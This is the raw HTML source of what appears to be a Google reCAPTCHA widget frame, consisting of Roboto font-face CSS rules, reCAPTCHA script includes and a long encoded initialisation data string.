  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nVZOH4MxVgxHovmIvPQhRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nVZOH4MxVgxHovmIvPQhRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nVZOH4MxVgxHovmIvPQhRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLFrCpX7DkMOZw6zCoMOow5zCs8OwZMK9wqvDphTDjh7Dm2InwrrDscKtfsKREcKePlMdwrM4wpA6eBvDqAl4w73CijfCl35cwobDjRHDjUZUw5PDomUOw5YBw67DrC3CiCQ/w5DConpjNnBtcXzDoiErKMOkTFXCm8OKW8OcwqN+DcK9woDCtMOAw6TCpgXCnngoFiIaJHc/w6jDnhFbWD/CkWhUwovCuMOiw6ZnOcO/[base64]/DngjDkkvCo8Omwr9KCh7CqmM+wrZaw79Bw6FcJMOrJR1aw7DCgsKQw63CjDLCkgjCmWfClW7CmRphV8O5A0dCHMKowr7DgRUrw7PCqjXDq8KXJsKYL0XDmcKJw4jCpyvDswg+w5zCqykRQ3h3wr9YIsOzBsK3w6XCpn7CjVPCtcKNWMKzFRpeaDYWw6/[base64]/CksKjeTF4w5lVw5pdw6bCmsKvw7rDrcO+Xg5XwrwCwqVcaSrCp8K/w6YMwox4wr9YawLDoMKPLjcoKAvCqMKXKMOmwrDDgMO9YMKmw4IYAsK+wqwswq3CscK4c3Nfwq0hw59mwrEew6XDpsKQc8KowpByXR7CpGM1w54LfT8+wq0jw4bDgMO5wrbDqcKkw7wHwq1NDFHDrcKcwpfDuG7CoMOjYsKyw6XChcKnbcKtCsOkcjrDocK/QHTDh8KhGsOxdmvClsOqd8OMw5tvQcKNw57Cg217wpA6fjs5wrTDsG3DmMO9wq3DiMKyAR9/[base64]/Co2vDs8KBdnA6KBIcKVjCqcOVA8OvwoJ5EcK/w69oOkXClj/Cs0DCqlbCiMOGAj3Dh8OCMsKvw4d8QMKGGD/CjsKPHngxccKjOxdswpdsSMK2cQfDv8OYwo/CsDxFVsKhbU8EwqQEw6vClMO0IcKOZcO4w6V3wrnDiMK+w4vDm3M4GcOWwpUUwonDnGkcw7XDixDCn8KtwrsXwoLDsBjDtxVPw71ra8O8wq7Ct2PDusKcwpjDj8OFw7tOA8Orwog8NsOnc8KPc8Khwq3DmQdIw4EPbmoqCnsifBbCgcKXISrDh8OYQMONw5/CrxLDpMKFch4GPsO8XwM8ZcO9GC3DvDoBFsKVw7PCjMK/[base64]/CqzXCuQ54TcOswoFJEm3CmMO9w4HCtBbClsODw7nDjEhsHAjDvxrDusKLwoJ3wovCjXNywq7Djkwnw4rDq2o2d8KwWcKiPMK6wopJw5HDnMO/NGTDpwfDnXTCvxrDqAbDtHXCvRXCnMKjBMKqGsKAGsKdAXfDiF1hwqPDgXIOEx49KgbCkGjCsCLCvMOPe0BswrJpwrVBw5HDn8OaYlkNw5fCp8Kkwp7DqcKUwr/DucKoflLCvwIKFMK9wo7DtEshw6tfdi/DrHpzw4LCrsOVQDnDvsO+fMOWw5rCqhwODsKbwqfDuGUZB8OYw4hZw5FKwr7ChlTCuBYBKMOyw6sIw68+w4USbsOBQh7DoMKZw6IXeMKPbMKkOWXDnsK+FzMPw4wdw7nClMK+VgjCk8OhfsOHTcKPWMOdVcKVN8OHwr7CtwV1woRUQcOaDsK5w79/w5t6bMOdb8KEQ8OdBcKsw4UfA0XCuH/DscOLwprDhsOAS8Kcw5HDrsKmw5V/BMKbIsONw7wIwoJdw7QEwqZGwoXDhMOnw7/DuGFEa8KaCcKLw4FEwqTCtsKew7k/Yg90w47DgkBKLQrCpmUsLcKqw44XwqrCrTFewqDDpAbDt8OcwrjDsMOhw6vCksKNwqhbRMKIAS/ChMOdM8KPV8K6wr8Jw5TDllgwwojDpFFIw63DoV9fWiHDuEfCicKPworDlsOZw7BoKQJhw4TCmcK7ScK1w5ZowqjCmMOVw5XDi8OpKMOyw6jCvFcDw7wiZiEUw4gPBsO2cTZ3w70dwp7CnE4Xw4HCrcK8Mj4mdCXDmAfChsO7w6/CvcKVwo5VM0Bkwp7Dng7CpcKwdU5QwqPCtsKZw5MeK1o4w6/Dh1PDnsKIwr0eHcKsbMOQw6PDtErDn8Kcwo9wwoxnGsOjw4cWRsKEw5rCtMKzwqzCtFnChMKawq9iwpZgwq5EUcOFw5BUwrPCuRxkBHnDgMOHw4QAPzhbw7XDgBzChsKDw5oowq/DpzDChzEmcxbDqn3DhD8iOlDCjx/CvsObw53CssKAw4wSSMOIcsONw6zCigrCv1vCuBPDqF3Dil3CssOLw5FIwqBNwrdUTifCrMOCwr3DnsKKw7/CuFrDrcKsw6JBFTk6woQNwp4FbR/[base64]/CkEpmQHjDk3fChEERRwNZwoYDw6PCj8Opw7YtCcOvEFQjJcOmPcKYbMKMwrxDwqxRScO9AR1iwoHCjcOHwrHCoT1QXHDCjhN5IcKlXmjCjUDDqH/CvMKBZMOHw4zDn8OkXMOlflfChsORwqElw64QRMOHwq7DjgDCncKrRCRKwqE/wrHCqB3DsQTCmDADwrtNORXCgcK9wrvDrsKJecOzwqHDpSvDmCdrWgrCvzAPa0RlwoTCn8OcCsOkw5QBwrPCoGHCrsOdMUXCr8OAwoXCkkB2w5VCwrfCj3LDjsOOwp8AwqMsEVrDgDHCk8ODw6o+w7rCvMKJwr/CksOfCBtnwoPDtRs+f2bDvMKoNcO5FMKXwpVuQcKkHMKbwpkgFxQiLUVxw53Dt1nCqCcnK8OPNXbCj8KVeX7CtsKUasOmw6NeX3LDgBUvRQLDiTM3wq1Mw4TDp2gTwpdHCsKZDUkUNcKUw4Etwo1DCwJPCMOSwos2SMKAWcKOYMOGPCPCo8Olw7R7w6jDo8OAw6/[base64]/[base64]/wo0pw5DCvcOFw43Cuw/[base64]/[base64]/[base64]/VTAcwr3DsMKIw5TCoMOEwqlvTsKzwqPCmsK5agTDkVnChMO6AMOKfMOAw4jDoMKOYyx7R3rCjlYIKMOFdsK0ZUIgUHc+wrhywqnCp8KWfDQfP8Kdw67DpMOAMMOcwrvDusKKBx/DuRpJw4waWUlNw4dww4/[base64]/Du8KNbjbChsKbFcKxJQDCugDCs8Oow7jCjMKPAi5zw6tywpVsOFhSIsKdF8KKwqjCuMOxOG3DtMOjwr0Dwpxzw5cGwq3DqMK7PcOew67DojLDh0vCh8KYHcKMBW4bw6DDscKVwpjCqzY5w4LCrsOnwrcuN8ORRsOFKsO1eTdaccKdw5vCgV0NYMOhaSg/cBTDkGPCscKRS3NHw47Cv19mwq87HSnDvX9PwpPDoxHCkUwVTHtnw7rCl10ja8OUwqAMwr/CuhABw63DmCx0bsKQf8OOPcKtKMORSh3DpBVYworCvGXDpHZyHsKXw4RWwqPDosOIQMOyGGzDgsKwbsO9D8K7w7rDqMKfLyllb8OVwpPCuGLCu08Kw5gTdcK8wo/[base64]/NAFSADcXwpJ4NsKzw4nCvTgAw7oBw5bDmsKoOcKrw7p/[base64]/DksO/wqkkYgPDuRjDtsOFPcOiSMKnC8OIwrhOC8KFRBgBbinDhGfDoMKDw406MmXDhXxHbTt4fRkCJ8OOw7vCtcOrfsOwTEYZDUHDr8ODdcOuHsKowrwaRcOcw7BmF8KKw4A1LycnLWsqVzoyfsOZL3HCnx3CoS0+w4FFwrnCqMO5EggRw6tEe8Kdwo/CocK+w43CrMOxw7bCgsO1IcO/[base64]/CjsOrw4UDwpXDhwhgNhJcw6zChmLCjwtdGWIcNMOgecKEQXbDi8OrLEk2ICTDvH/[base64]/CpGbDtBHDqMKEKlvDoMK5wqbCtStCw6PCrcK0GyXCgX5bQ8KTYDzDvVEaM3lAJ8OLeEE3aGDDpWjDm0HDmcKdw53Cq8KlQ8OQOSjDtsKTOBAKKsKYw45EEz3DrXZsJMK/w6XCqsK5ZcKGwr7CjCHDisOiw4xPwo/DrzDCkMOuw4pIw6g/wqvDiMOuBMKsw5AgwqHDll3CswdAw5TCgDDCpnPCvcOsKMOaMcOqHlw5wqpMw5x1wo3DvippUyQfwrpQLMOuAGMhwqHCuFA/EivDrMOXY8Ovw4lCw7fCh8OJLMOrwpPDqMKqTFLDqcKIO8Kzw6HDs3xKwrZuw5HDtMKAZVQIwoPDsDoVw4PDlE/CnnkgSGnDvsKTw5LCsDt9w7HDnsKxCB1Cw7DDiRU0worCk34qw4bCm8KiRcKcw4BMw7AlccKoOEbDvsKnHMOpbCHCok4XLH8rB1HDmxZvEW3DjsO6M0kzw7plwr8HLwg3EMOFwrXCoEHCvcO+ZVrCg8K3MXhJw4UVwpwxScOrXsO/wpZCwpzCt8O/woUywogQw6wFMSrDhUrClMKxKE5xw7bCjjPCgcKcwo40H8OPw4zCr0IlYsK/LljCqMKOCMO3wqc9w6FBwpxqwocBZcOEWiEZwolOw6jCnMO4Z0EZw6jCp2A4B8K8w5vCi8OGw5UXTmvCtcKpX8KkIDXDiG7Dt3nCtsKGKTTCnQjCtFDCp8Kwwo7Cmx4eMnFjQAoEJ8KJfsK1wofCnSHDoBYpwpnClDxjIn/[base64]/DjsK6UcOfwpx2LUg9eGjCoHLCkUR9w73Dj8OiWhw4PMOEwqnCmlrDo2p0wqLDo1tdccKBLVbCmwrDi8KQcsOrC23CnsO5LMOFYsKFwoHCu30VIR7Dm1sbwph8wr/DgcKCY8K9N8KRbMObw6LDksKCwpJWw5Uaw6rDnVfCiwQxU0t5w6Yfw4DCmTFUXkQedSZCwoUscmZxEsOawoHCqX3CiCItPMOgw5lqwociwp/DiMOTwpQ6FmDDhsKlKW3DjkcRwr4NwrfCncK4bMK6w552wqbCtHJNBcOkw7vDpmfDvBDDi8K0w65nwohGEEgcwoPDrsK9w73CtUNvw5nDvsKMwpRFWV5owr7DukfCuS1xw4XDlwPDkBFcw4rDnlzClmAPw6bChDHDnMOCA8OyR8Kawp/DrAHCn8OnKMOMXHtOwrrCrFPCg8Kgwq/DqcKNf8OvwozDoWMaMsKdw4HCp8KgaMOXw7bCg8KeHMKowpVXw6N1TiUDesORQMOswoBpwp4FwpJCUm0LBEDDghLDkcOwwpIXw4sMwp/DgF1XJlPCqV8hM8OmTkV2eMKoOMKGwoXCvsOtw6fDtXAwbsO9wqbDqMOhTQfCqXwuwpPDpcOSR8KIJ1c+w5zDuipmWytZw70uwoEwYcOFJcK8NALDlsK6UnbDocO9IF7ChsOvPjwIKDMSVMK0wrY0FXlMwoJbMCDCkEdxciZaSHAQZwjCs8OZwqfCpMOsUsO9GE/CuDXDsMKLAMK7w5nDhhIEIjAGw4HDicOsW27DkcKXwoJKXcOuwr0Cwq7Cg1LCiMO+Sg1PcQ4IWMKvblEgw7DCiwzDhnjDn2jCh8KUw6vDpXBafQ4GwrzDrmVuwqJdw5gUBsOUbirDsMKBcsOqwrRab8OQw7vCosKoXjPCusKWwpl3w57CvMOhQwoEVsKNw4/[base64]/w4pywr/CksOxFw8WdcKJT13CmTXDr8OWQ0xOT03CjsKNPTpffj0pw5MRw73DsRXDjcObIsOAfhHDusKdNS/DjcKNAAArw5jCsVrDhcOiw4DDmsOywq02w7rClcOseATDhm/DkX0YwoY0wobCvWlOw4vCpBjCmgNkw4/DmD0pb8OSw5TCsRnDnD4ewrcgw4vClsKLw5ZbTVBzIsOoWMKnJsOJwoxZw6DCicKiw58eFzcTC8KzHwgUHVsywp7DpRvCuiUVNxAlwpHDnzlZw53Cp1ZGw7jDsGPDsMOJC8K+AXRKw7/DkcKlw6HDtMK6w7nDoMOGw4fCg8KnwoLClRXDrnAew6xRwpTDlBnDm8KzBAoQTxAtw6UOPipkwo49EMOSNn5OViPCgsK7w7DDucOtwqNKw7ghwol/Vh/[base64]/w6FrwrTDs8O8wrtowoBrF2/DoR3Dj2TCvsOTMsKZw7Y1YhrDrcKawqxPLkjDl8KKw4XDjRfCq8ONw4LDisKDd2JWb8KUECvCvMOKw6A9M8K0w4ppwrQdw7/[base64]/Co8OIw6nCtsOAGwHDsEDDmsOBCcO+w4RCag8ObwHDuW54wrTDs1ZldsOLwrDDmcOLFAsVwqIOwq3DkAjDg0kowr8WbMOGA1VVw4zDkhrCuQxdcUTCrRJzccKINMOVwrLDnVQ6wotfa8OAw5DDpsKTC8Ouw7DDssOjw59mw78/Z8KXwqPDpcKkXVpFOsOORsO+EcOFwqVoAn9wwq0cw6prVSYsbA/[base64]/[base64]/CjyczXsK3KcKvY2TCmMKhwq/Cj2DDuMKow5hKbxJ/wq53w7LCi3BKw7zDtnMnW2vDj8KrLDBGw7tRwodgwpTCmRBNwr/Cj8KWKxdHGg5Ww5s7wpfDpwVpSMOzDDMpw6bCu8ODXMObGSXCi8OKWcKZwpjDpsKbAzJcW3AVw57Cugk4wqLCl8OYwprCscOrGx/DtnJTXHEow4rDlMKtQjh9wr/[base64]/[base64]/[base64]/CjsOMw73DixR0KcKOfy3CjhvDkMOTwofCphAlKlPCklPCr8OvU8K1wr/DpSjCh1zCoCpTw6bCjcOrXFTChR4SPgjDqMOZC8KbInrCvjfDnMKhAMOzNsKFwo/Dq1cCwpHDrsK3Djplw7PDshfDvnpWwrl6wrfDuXUuBAPCvBTCmwM3MiLDlBbCkE7CtyvDgwQGAFtCLkrDtBoGC0QBw4NTZ8OleFELb1jDsllZwpZEbsOhU8Omd1pfRcO5w4PCgU5vbMKXfMOZTcOfw7slw4F/w6zCnlZbwptDwq/DpSbChsOMNyPCrRsawofChsO1w5kYw7JjwrZ0FsKmwr5tw5PDpCXDuGk/XT92wpHCjcKjVsOZY8ONU8Odw7jCsy/DtnHCm8KZJnQOfnDDuE15b8KGLSVjMcKvLMKqa2sGKAUZDMOlw5o5woVYwrTDh8KuFMOZwp9Ow7rDjxZIw5VFDMK6wrw2OEM7w5RRecOmw5sAGcKNwrvCrMKWw5sKwokKwqlCaXgmPsOuwoEYQsOdwr3CvsK/wq4DFsKMAlEpwpE8WMK1w5zCsQw3wrzDkV4gwoAbw67Dm8O0wqXCjcKdw57Dn1pEw5vCryAJei7ClsKIw7UwDm1CFk/CpSHCtHBVwoxlwqTDsyM6wpbCgwjDp2fCqsKDfULDlTvDnhkRVBbCssKCYWBqw4fDnnrDikjDu35Pw7PDhcOCwrPDtG9+wq8HQ8OGbcODw5/CmsO2fcKNZcOpwr3DhMKRKsOuIcOlCcOKwq/Cm8Kzw6EPwo/CvQ8uw6dswpALw6ADwrLDkwzCoD3DtsORwpLCsDsMwrDDisOVF05RwqnDl2XDmCnDvGnDkFNXwpdXwqhaw7sFJHlzJVElAsOKNMKAwoEEw4/[base64]/UsKnMcKAworDhV7CqnvDjl1QQkF5L8K1VHTDtwzDgmLDhsOaK8O9C8OzwrchWlDDvcOYw6fDqcKbA8KmwrhWw6vDk23ClTl2Elp/wrDDosO7w7LDmsKEwq1kw69uD8OILlnCvsKWw5I0wrHDj0XChl4kw7zDnHwbWcK/w7HDs2xNwp8iMcKsw5d3MSxuJUhrTsKBSUYYR8OxwqAqT0hiw4ZSwp3Dn8K9YMOWwpXDsl3DusKYEMOnwo0GdMOJw6J2wotLWcO5Z8OXY0rCikvDnn3CvcKNRsO/woZBK8KZwrQWc8OQdMOYRz/CjcOxBQ7DnDbDr8KBHhjCui43wrIqwr/DmcOUIwPCoMKbw5liwqXCh2/[base64]/CmmMvM8OEwpbDnMK0URLDqGfCt8O/[base64]/Dv3ZDQsKrAMKBGRXCksOJwqrCjmJmw5PDjcO2MsKsdsKmZQYNwonDtMKzRsOjw6kiw7kuwr/DrjvCg04iPUAyUcK1w6YTNcOIw6HCisKHw68fRTNBwr7DuQTDlcKVQVlvWU3CvBTCkwA6aVFGw7vDn0VifMKBXsKxeR3DlsO0wqnDpxPDmcKZKVjDvcO/wrtGw7JNegVwCxnDmMOQSMO+e1sOCcOlw54UwrXDuB/DuB0TwrDCo8OdIsKVCnTDoC50w4d+wqHDmsKoCXjDvEtyLMODworCq8KGHsOow4vClQrDq1Y3DMKBYSYuVsK+eMOnwrU/wotwwrjCusO/wqHCgkxpwp/CrF46F8Ogwp4cUMK6P2R1HMObw5DDk8OIw6rCh2fCksKewq/Du3jDjwPDtDnDv8KIIEfDjy7CkinDnhJ9wq9QwqJzwrLDvG0DwoDCnV5Kw6vDlz/CoWrCmDTDlMKdw7I1w4nDisKnJBPChlbCgQViIknDoMO5wpTDoMO7BcKpw689wpLDvWd0w6zDvnh1WsKkw7/CgcKMHMKSwrEawqLDssOyQMKmwo3CuT3Cu8OxPV5uDBdtw6zCgDfCr8KuwpRYw4LCusKhwpLCn8KUw5MqYAYTwpcuwp5gHCIoQcKiC3TCnhldVMOfw7sRw4gNwq3CgSrCiMK7Bn/Dl8K3wr5Fw4V3JcKpwprDol1rCMOPwo5/[base64]/CmEAFcAZWbixdMUJuw4zDpDkyJ8KDw7ohw5TDvEpcV8KKVMKmWcOKw7LCrMOZeTxDSDvDiGwaPMOPQVPChjg/wpzDqMObDsKWw7LDqWfClMK4wqcIwo5bScKrw7bCjMKYw7V8wo3CoMKsw6fDklTCoxrCqkfCucK7w67DjzHCqcO/[base64]/Cl8OAG8KBSsK/Q8ORZsKzHMKhwoIaGiTDtVjDlhwCwrhjwqE5A3BnFMK/J8KSJ8KRXsK/ccOQwpLDgmLCvcK9wpsqfsOeLsKLwr4rBcKVZMOKw6jDsRIWwpEtYjnDhsORVsOZCcOlwp9Zw6fDt8ONPxpYT8KYI8OeWMKlBDVQacKxw6nCh0zDqsOhwr5zDcKcDXkzM8OTwp/CksO0bsObw5o5J8O0w41GVFzDj2vDqsOfw493GcKvwrQsCTwCwq8RAcKDAMOCw4dMUMK6BW5SwqzCo8KEwrF/w43DncK8WEzCvV7CrGcVFcKXw6Yvw7fCh10iez0aHV8Iw5ksJ0V1AcOxJlYFMmDCisK9DcOSwp/DjcO+w7vDsRoaGcKjwrDDuh1mE8OUw4dcNXjCoAl9IGdqw6vDsMOXwrjDnwrDmRJePsK2UVIGwqzDtkJDwo7DmxzCpCpGw43Cphc2XAnCv181wrjCkWnDjMKDwoYkDcKPwqRseC7CvG3Di3l1FcKuw60QVcObFjYtbztaM0vCqUZHK8O+CMO3wrcFCWgTwpMjwo/CtUpmI8OmSsKAIBrDrCl3XMORwo/[base64]/Cuj7Ct8K0wqVHX8O6wp1oO8K7SsOkOMKgOErDhWnDicO2EHzDj8KbFlN9esKKLQprUsOzEQ3Di8Kbw60aw7HCpsK7wrkywplmwqHDnH7DgGrCp8KXDsKIIDnCs8K/KW/Ct8K3FMOjw6kaw7F8M0wGw6M+E13CmcKaw7bDv0VhwoYCdsKeE8OKLsKdw4A+IGlew53DpcKNBcKYw5/CocOKYkNbO8KPw77CscKww7/Ch8KDHkfCk8Okw6vChmXDgATDoiAaSBPDpMOLwoUHAMKww69ZNMOoX8OGw6wfZGnCmyLCvk/DlHjDu8OiGS7Dohtyw4LDgGnDoMOPKUEew4/ChsObwr8/w6tlV29xfgh5F8KRw69bw5IWw7LDniRrw7Ycw5BFwoVXwqPCucK8KsKeIS9jCsKPw4V0b8OJwrbChMKkw4MELMOHw7dyNUdZUMK/dXjCtMKVwohGw4FWw77DicOzHMKuflrDu8OJwqc9OMOAXSJFNMK4aCkUFmdARsKZR3TCvDjCgCFXMVzCi0YpwrVEwrgdw47CrcKJwo/CocKDbMKVbV/[base64]/ChcK5TMKcw6TCmcKhw7PCs2jDjBQnYcOdFVTDlGHDlU4iB8KZcBQ6w7dGOmRJA8O5woPCvsKcUcKzw5DDoXgUwrMuwoDCkBTDr8OmwoVpw43Dj03DiTzCiRovSsOgAhzDjB3DkCnCgsO/w6czw4DChMOxMz/DgAVdw6BsCsKAV2rDvTM4aUHDucKNfXhwwqkxw5VXw60twod1WsOsEsKfw4Y/[base64]/DlW/DqBfCtG3Cr8O6JkXDjj/Dky5jw5fDrFouwp1twp/DiXPCswxtUGzDu14ewqHCmX3Du8O6KD3DhVYbwrBWaFfDgsKjw79dw6PCjiMCIwM9wqk9V8OTNVrCpMKxwqE/XMK6R8Kcw7c9wpxuwot4wrPCmMKjWAPCjz3Ck8K9eMKmw75Kw7PCr8Oqw7LCjATClAHDtzE8asK3w7Abw50XwpYBI8Ked8OIw4zDl8ObekvCn3LDlsOpwrzDtnnCtcKJwp1bwrNZwr4/wodXeMOuWl/[base64]/CuMKuw47CpcOsfDDCjsKew4wWw58bw7krw4E1w4bDg2/Dg8Kaw6LDicKAw7rDv8OAwrZvwo3DqH7Ds14ww47DsjfCtMKVNy9bCSvCoX7DuWsQHCpmw6TDgMOQwqjCq8Klc8OJOARzw4BYw5xIw7/DtMKGw5xVCcOWRW4WOsOQw603w5cBbhpQw609dMOQw4YJwpDCg8Kiw6AbwofDqsOfSMOnBMKQfcKMw73DiMOcwr4SZThHaWozD8Kew5zDlcKfwovCqsObw5Vcw7M5LGkPWTLCjTtTw5kpA8OBwrTCqw3Di8K0cB7Cq8Kpwp3CmsKGesOCw